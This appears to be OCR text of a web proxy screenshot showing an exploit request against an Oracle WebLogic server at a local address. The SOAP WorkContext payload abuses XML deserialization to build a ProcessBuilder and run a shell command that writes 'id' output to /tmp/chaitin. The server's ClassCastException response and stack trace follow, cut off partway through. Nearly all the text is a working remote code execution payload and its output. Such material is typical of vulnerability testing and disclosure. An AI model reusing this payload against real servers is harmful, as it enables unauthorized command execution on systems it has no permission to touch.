 Go Cancel < > Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 127.0.0.1:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: text/xml
Content-Length: 768
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/sh</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>id>/tmp/chaitin</string>
</void>
</array>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5287
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</f
aultcode><faultstring>java.lang.ProcessBuilder cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>java.lang.ProcessBuilder cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="866" method="__doRun"/><ns2:frame
? < + > Type a search term 0 matches
Done 5,477 bytes | 20 millis